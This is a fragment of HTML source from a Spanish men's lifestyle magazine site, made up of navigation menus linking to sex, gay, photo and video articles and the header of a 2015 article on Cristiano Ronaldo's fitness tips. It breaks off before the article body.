	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4202","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "5";
block_tdi_39.found_posts = "157";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "32";
tdBlocksArray.push(block_tdi_39);
</script><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" class="td-image-wrap " title="Max Wyatt nos muestra lo que hace poco era su talento escondido" ><img class="entry-thumb" src="[data-uri]" alt="Max Wyatt" title="Max Wyatt nos muestra lo que hace poco era su talento escondido" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/249a5a4bfda161b7dbeb90d3a033fc65.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ropa-interior-max-wyatt/" rel="bookmark" title="Max Wyatt nos muestra lo que hace poco era su talento escondido">Max Wyatt nos muestra lo que hace poco era su talento&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" class="td-image-wrap " title="Televisión LGBTI: las series que queremos ver en el 2018" ><img class="entry-thumb" src="[data-uri]" alt="Televisión LGBTI" title="Televisión LGBTI: las series que queremos ver en el 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/LGBT_television_insert_by_Bigstock-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/television-lgbti-las-series-del-2018/" rel="bookmark" title="Televisión LGBTI: las series que queremos ver en el 2018">Televisión LGBTI: las series que queremos ver en el 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" class="td-image-wrap " title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" ><img class="entry-thumb" src="[data-uri]" alt="Lesbianas en Uganda" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/1438768743_304438_1438772028_noticia_normal-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/lesbianas-en-uganda-conoce-su-situacion/" rel="bookmark" title="Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?">Lesbianas en Uganda: Conoce su situación y ¿Cómo ayudarlas?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-802193"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_40 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" ><script>var block_tdi_40 = new tdBlock();
block_tdi_40.id = "tdi_40";
block_tdi_40.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"879","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_40","tdc_css_class":"tdi_40","tdc_css_class_style":"tdi_40_rand_style"}';
block_tdi_40.td_column_number = "3";
block_tdi_40.block_type = "td_block_mega_menu";
block_tdi_40.post_count = "4";
block_tdi_40.found_posts = "222";
block_tdi_40.header_color = "";
block_tdi_40.ajax_pagination_infinite_stop = "";
block_tdi_40.max_num_pages = "56";
tdBlocksArray.push(block_tdi_40);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_40" id="tdi_41" data-td_block_id="tdi_40" data-td_filter_value="" href="https://www.hombremoderno.es/category/fotos/">Todo</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_42" data-td_block_id="tdi_40" data-td_filter_value="3476" href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_43" data-td_block_id="tdi_40" data-td_filter_value="3495" href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_44" data-td_block_id="tdi_40" data-td_filter_value="3543" href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_45" data-td_block_id="tdi_40" data-td_filter_value="3431" href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_46" data-td_block_id="tdi_40" data-td_filter_value="3499" href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_47" data-td_block_id="tdi_40" data-td_filter_value="3616" href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_48" data-td_block_id="tdi_40" data-td_filter_value="3736" href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a><a class="mega-menu-sub-cat-tdi_40"  id="tdi_49" data-td_block_id="tdi_40" data-td_filter_value="3534" href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></div></div><div id=tdi_40 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" class="td-image-wrap " title="Las manías más sorprendentes de los famosos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Las manías más sorprendentes de los famosos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/tom-cruise.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/manias-sorprendentes-de-los-famosos-el1/" rel="bookmark" title="Las manías más sorprendentes de los famosos">Las manías más sorprendentes de los famosos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" class="td-image-wrap " title="[FOTOS]: Salón Erótico de Barcelona 2018" ><img class="entry-thumb" src="[data-uri]" alt="" title="[FOTOS]: Salón Erótico de Barcelona 2018" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/Salon-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/salon-erotico-barcelona-2018/" rel="bookmark" title="[FOTOS]: Salón Erótico de Barcelona 2018">[FOTOS]: Salón Erótico de Barcelona 2018</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" class="td-image-wrap " title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" ><img class="entry-thumb" src="[data-uri]" alt="" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/07/antoni-queer-eye-desnudo-696x522-min.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/antoni-porowski-posa-en-calzoncillos/" rel="bookmark" title="Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes">Antoni Porowski: el Fab Five cocinero posa en calzoncillos para Hanes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" class="td-image-wrap " title="Top 10 las luchadoras guapas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top 10 las luchadoras guapas" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/8.AnastasiaYankova.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/top-10-luchadoras-guapas-fa1/" rel="bookmark" title="Top 10 las luchadoras guapas">Top 10 las luchadoras guapas</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_40" data-td_block_id="tdi_40"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos</a>
	<ul class="sub-menu">
		<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_50" ><script>var block_tdi_50 = new tdBlock();
block_tdi_50.id = "tdi_50";
block_tdi_50.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_50","tdc_css_class":"tdi_50","tdc_css_class_style":"tdi_50_rand_style"}';
block_tdi_50.td_column_number = "3";
block_tdi_50.block_type = "td_block_mega_menu";
block_tdi_50.post_count = "4";
block_tdi_50.found_posts = "36";
block_tdi_50.header_color = "";
block_tdi_50.ajax_pagination_infinite_stop = "";
block_tdi_50.max_num_pages = "9";
tdBlocksArray.push(block_tdi_50);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_50" id="tdi_51" data-td_block_id="tdi_50" data-td_filter_value="" href="https://www.hombremoderno.es/category/videos/">Todo</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_52" data-td_block_id="tdi_50" data-td_filter_value="4636" href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_53" data-td_block_id="tdi_50" data-td_filter_value="10201" href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_54" data-td_block_id="tdi_50" data-td_filter_value="4658" href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a><a class="mega-menu-sub-cat-tdi_50"  id="tdi_55" data-td_block_id="tdi_50" data-td_filter_value="4854" href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></div></div><div id=tdi_50 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" class="td-image-wrap " title="Preguntas Comunes Acerca del Ayuno Intermitente" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas Comunes Acerca del Ayuno Intermitente" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/hqdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-ayuno-intermitente/" rel="bookmark" title="Preguntas Comunes Acerca del Ayuno Intermitente">Preguntas Comunes Acerca del Ayuno Intermitente</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" class="td-image-wrap " title="5 años de hm y más proyectos" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 años de hm y más proyectos" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/maxresdefault.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/5-anos-de-hombre-moderno/" rel="bookmark" title="5 años de hm y más proyectos">5 años de hm y más proyectos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" class="td-image-wrap " title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/Captura-de-pantalla-2018-06-12-a-las-9.55.58.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/anuncio-estrella-damm-inaugura-verano-el1/" rel="bookmark" title="Así es el nuevo anuncio de Estrella Damm que inaugura el verano">Así es el nuevo anuncio de Estrella Damm que inaugura el&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" class="td-image-wrap " title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" ><img class="entry-thumb" src="[data-uri]" alt="" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/Sin-organizar/Captura-de-pantalla-2018-04-24-a-las-11.24.46.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/video-will-smith-nicky-jam-viral-el1/" rel="bookmark" title="El vídeo de Will Smith y Nicky Jam que se ha hecho viral">El vídeo de Will Smith y Nicky Jam que se ha&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_50" data-td_block_id="tdi_50"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.hombremoderno.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Fotos" class="entry-crumb" href="https://www.hombremoderno.es/category/fotos/">Fotos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Los consejos de Fitness de Cristiano Ronaldo</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-78500" class="post-78500 post type-post status-publish format-standard has-post-thumbnail category-fotos tag-consejos tag-cuerpo tag-fitness-2 tag-fotos tag-galerias" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.hombremoderno.es/category/fotos/">Fotos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Los consejos de Fitness de Cristiano Ronaldo</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.hombremoderno.es/author/redaccion/">Redacción hm</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-02-05T11:20:36+01:00" >5 febrero, 2015</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.hombremoderno.es/consejos-fitness-cristiano-ronaldo/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-78500">1679</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
